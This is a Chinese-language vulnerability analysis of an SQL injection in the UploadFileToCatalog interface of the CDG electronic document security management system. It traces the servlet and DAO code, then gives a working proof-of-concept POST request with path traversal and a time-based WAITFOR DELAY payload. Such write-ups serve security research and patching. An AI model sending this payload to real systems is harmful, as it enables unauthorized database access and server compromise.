 某通UploadFileToCatalog接口SQL注入漏洞分析 ================================ 漏洞简介 ---- 某通新一代电子文档安全管理系统(简称:CDG)是一款融合文档加密、数据分类分级、访问控制、关联分析、大数据分析、智能识别等核心技术的综合性数据智能安全产品。由于亿某通电子文档安全管理系统UploadFileToCatalog接口的id参数处对传入的数据没有预编译和充足的校验,导致该接口存在SQL注入漏洞,恶意攻击者可能通过该漏洞获取服务器信息或者直接获取服务器权限。 影响版本 ---- V5.6.3.142.166之前 漏洞分析 ---- 首先进入WEB-INF/web.xml中`CTRL+F`全局搜索`UploadFileToCatalog`  `Ctrl`点击`<servlet-mapping>`标签中的`UploadFileToCatelog`进入该类  注意到该类继承了`HttpServlet`类,那么我们直接关注它与前端交互的方法`service`即可 ```java protected void service(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { //依次接受请求中的fromurl和type参数 String fromurl = req.getParameter("fromurl"); String type = req.getParameter("type"); ReadProperties rp = I18nUtil.getReadProperties(req.getSession());//接收请求中的session返回一个ReadProperties对象 try { //查看type的值是否为encryptPolicy或lockKey if ("encryptPolicy".equalsIgnoreCase(type)) { this.actionUploadEncryptPolicy(req, resp);//调用actionUploadEncryptPolicy方法将req, resp作为参传入其中,这个方法用于处理加密策略文件的上传 req.setAttribute("flush", "flush");//给响应设置flush参数其值为flush } else if ("lockKey".equalsIgnoreCase(type)) { this.acitonUploadLockKey(req, resp);//调用actionUploadEncryptPolicy方法将req, resp作为参传入其中 //给响应设置flush、success参数其值分别为flush和导入成功 req.setAttribute("flush", "flush"); req.setAttribute("success", "导入成功"); } req.getRequestDispatcher(fromurl).forward(req, resp);//使用getRequestDispatcher方法重定向到fromurl所指的路径中 } catch (Exception var8) {//异常处理 Exception e = var8; this.log.error(e.getMessage()); resp.setContentType("text/html; charset=GBK"); PrintWriter out = new PrintWriter(resp.getOutputStream()); out.println("<script>alert('" + rp.getString("import.failed.please.correct") + "');location='" + req.getContextPath() + "/system/lockkeyImport.jsp'</script>"); out.close(); } } ``` **分析**:如果当我们输入的fromurl是一个存在漏洞的路径,那么就会重定向到该路径下就会我们找到可控的参数就可以触发该漏洞 接着我们到user/dataSearch.jsp下  ```java String pId = request.getParameter("id");//获取请求中id参数 OrganiseStructModel下的 orgModel = new OrganiseStructModel();//创建一个OrganiseStructModel对象 List<String> stringList = new ArrayList<String\>();//创建一个List对象 StringBuilder sb = new StringBuilder("[");//创建了一个StringBuilder对象,并初始化为包含字符[ OrganiseStructDao osd = new OrganiseStructDao();//创建一个OrganiseStructDao,用于与数据库交互,获取或更新组织结构的数据 OrganiseStructInfo info = orgModel.findById(pId);//调用OrganiseStructModel下的findById方法,用于从数据库中获取pid的相关内容 ``` findById方法进行了数据库查询工作,那么就进入该方法查看其是如何进行执行的  **分析:**该方法创建了`OrganiseStructInfo`对象,接着调用了`organiseStructDao`下的`findById`方法并将其值赋值给`OrganiseStructInfo`对象,最后将该对象返回 那么就进入`organiseStructDao`下的`findById`方法  该方法将传入的`organiseId`直接拼接到了sql语句中,之后调用了`getCommonResult`方法执行sql语句获得结果 接着我们跟踪一下这个`getCommonResult`方法  该方法先后调用了与他不用参数的`getCommonResult`方法,最后到达query方法下进行sql语句的执行,我们发现在整个过程中没有对sql语句进行任何的过滤 **总结** 通过上述我们可以利用`fromurl`跳转到`user/dataSearch.jsp`目录下进行,利用`id`参数传入恶意的sql语句进而造成sql注入漏洞的形成 漏洞复现 ---- **poc** ```php POST /CDGServer3/js/../policy/UploadFileToCatalog?fromurl=../user/dataSearch.jsp HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Type: application/x-www-form-urlencoded Upgrade-Insecure-Requests: 1 id=1';WAITFOR DELAY '0:0:3'-- ```
